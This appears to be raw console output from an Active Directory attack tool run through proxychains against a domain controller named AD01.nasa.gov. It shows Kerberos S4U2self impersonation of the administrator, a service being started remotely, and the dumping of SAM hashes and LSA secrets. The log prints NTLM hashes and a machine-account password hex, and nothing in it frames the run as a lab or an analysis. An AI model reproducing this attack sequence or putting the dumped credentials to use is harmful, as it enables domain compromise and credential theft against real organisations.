 [*] Using TGT from cache
[*] Impersonating administrator
[*]     Requesting S4U2self
[proxychains] Strict chain  ...  192.168.0.12:43333  ...  10.10.12.140:88  ...  OK
[*] Saving a user's ticket in administrator.ccache
[*] Rename ccache to administrator_AD01.nasa.gov.ccache
[*] Attempting to del a computer with the name: WIN-ZTVFKCOIXJ5$
[-] Delete computer WIN-ZTVFKCOIXJ5$ Failed! Maybe the current user does not have permission.
[*] Pls make sure your choice hostname and the -dc-ip are same machine !!
[*] Exploiting..
[proxychains] Strict chain  ...  192.168.0.12:43333  ...  10.10.12.140:445  ...  OK
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x554504d41c1115a871ab0be4545c705f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fbe5588a79e40d41d77a40569c7b3090:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
NASA\AD01$:plain_password_hex:d328cd210e6fd51674a9406a0d4658fa616714d130f91c1c0b925aee42258dfa8773704962bb74311b58b7c3f61e8186abf900302a48fc56d69b1473780fabdc83ed3053bb7
1a967d4e145d669dc3e827d44ee659d98740bc80f7189b6761ea58658e226f908d0c95598539c686b0082b9051837e1b5fce2f7cb69541702cc15ddf19cc758798a8921fa8b37c660c6971b78244ffb78f9c64de9
cbf869de6eda46f21ec68e6d0fb9b3a1f2c6ccd45e9c2522ef7bf2aeb6488a1d9ecec01a2dfdbef2809695eef2b897eecef744c27a88989bb42fdfaca519447cec42ba6be559661742062aa50bf457a4baf5cde90
be0
NASA\AD01$:aad3b435b51404eeaad3b435b51404ee:70abe55380ff538bf184e0937eec4594:::
[*] DPAPI_SYSTEM